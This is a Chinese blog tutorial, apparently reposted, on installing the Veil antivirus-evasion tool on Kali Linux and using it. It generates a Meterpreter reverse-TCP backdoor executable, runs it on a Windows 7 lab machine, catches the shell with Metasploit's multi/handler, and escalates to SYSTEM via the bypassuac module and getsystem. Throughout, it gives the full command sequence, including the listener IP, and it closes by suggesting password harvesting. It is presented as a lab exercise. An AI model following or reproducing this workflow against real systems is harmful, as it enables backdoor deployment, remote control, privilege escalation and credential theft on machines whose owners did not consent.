免杀Payload生成工具Veil的下载与使用

Veil是一款利用Metasploit框架生成相兼容的Payload工具,并且在大多数网络环境中能绕过常见的杀毒软件

————

————

下载Veil



kali 中输入指令 apt-get install veil 下载 veil(需要挺久)



下载可能会出现错误,我这里提示了可能解决问题的指令。其它问题无法下载也可能需要换软件源。



我这里页面显示这个,大概是说升级了libpam、libc、libssl等exe库,需要重新启动服务,就直接选Yes 了。



重启服务之后我尝试输入 veil 看有没有装好,又让我确认是否安装。(前面执行了下载的指令难道只是在升级某些库)

输入 y 确定 (又需要挺久)





不停地下载,等过程结束,弹出这个,让我安装 python3,应该是下载veil必走过程,后面还有两个模块。



默认一直next



next

finish





然后弹出界面要求安装pywin32-218模块

默认下一步

下一步



结束



弹出界面提示需要安装pycrypto-2.6模块

下一步

next



上面的等待下载过了很久很久,包含但不仅限于上面几个东西,可能是我的kali有些问题,过程中安装了比较多的东西。



结束后输入 veil 回显如图,即安装成功。

可以看到, veil 自带两个 tools 。并且后面还给出了可用的命令:

exit ——退出veil

info ——工具信息

list —— 列出可用的工具

options —— 显示veil配置

update ——更新veil

use ——使用某个 tool

————

————

veil 生成免杀 payload

接下来就开始使用veil 生成免杀 payload



使用第一个tool:

use 1

看到装载了41个 payloads



list 可查看这 41个payload 分别是是什么。



这里尝试使用第7个:c/meterpreter/rev_tcp.py

use 7

给出了一些需要配置的选项,还有可用命令。



设置 LHOST为本地 kali 的IP:

set LHOST 192.168.43.125

options再次查看配置信息,可以看到 lhost 已经配置好了。lport端口默认4444,无需配置。





输入 generate 执行payload ,显示让我们 给命令中指定一个文件名:backup(自己设定)

可以看到生成了 可执行文件backup.exe



在文件中找到可执行文件: /var/lib/veil/output/compiled/backup.exe

我尝试把这个 exe 后门文件拿出来,但是在win10里马上就被查杀了,然后放进装了360的win7里也会被查杀。(貌似这免杀不够强啊)

————

————

使用 payload 进行渗透攻击

虽然生成的后门文件无法免杀,但这里还是结合 msf 测试一下进行攻击。

靶机:win7



打开 msf ,使用 handler模块:

use exploit/multi/handler

也给出了 payload :generic/shell_reverse_tcp



set payload windows/meterpreter/reverse_tcp

然后 options 查看配置项,设置 LHOST :

set LHOST 192.168.43.125



启动渗透攻击: exploit

然后我把那个后门文件 backup.exe 放在 win7靶机上,添加信任不被免杀,并运行 backup.exe ,然后回到kali ,就可以看到下图中所示信息, 打开了一个Meterpreter会话。



执行 shell 命令,可以看到进入了 win7 的命令行操作下,并看到win7用户名 Goodric 。



exit 退出命令行模式,getuid 查看当前权限为普通用户权限。要进行更深入的操作,还要进行提权。

————

————



结合 msf 的 bypassuac模块提权

这里测试用Metasploit中的bypassuac模块绕过UAC(用户访问控制),提升用户权限。

Metasploit的一些简单使用在之前写过:利用虚拟机复现漏洞 “永恒之蓝”



先把前面正在运行的handler模块放在后台:

background

回显提示在 session 1

也可以查看后台运行的会话:

sessions

使用bypassuac模块,并查看可配置的选项参数:

use exploit/windows/local/bypassuac

options

设置SESSION选项参数:

set session 1



exploit 启动渗透攻击

可以看到又进入了一个 meterpreter 会话。



getuid 查看当前权限为普通用户,getsystem 获取系统权限(最高权限),成功,再次 getuid 查看当前权限显示为 system 系统权限。

系统权限之后就可以进行各种操作了,获取密码等待。

最后

以上就是傲娇镜子最近收集整理的关于免杀Payload生成工具Veil的下载与使用免杀Payload生成工具Veil的下载与使用下载Veilveil 生成免杀 payload使用 payload 进行渗透攻击结合 msf 的 bypassuac模块提权的全部内容,更多相关免杀Payload生成工具Veil的下载与使用免杀Payload生成工具Veil的下载与使用下载Veilveil内容请搜索靠谱客的其他文章。

发表评论 取消回复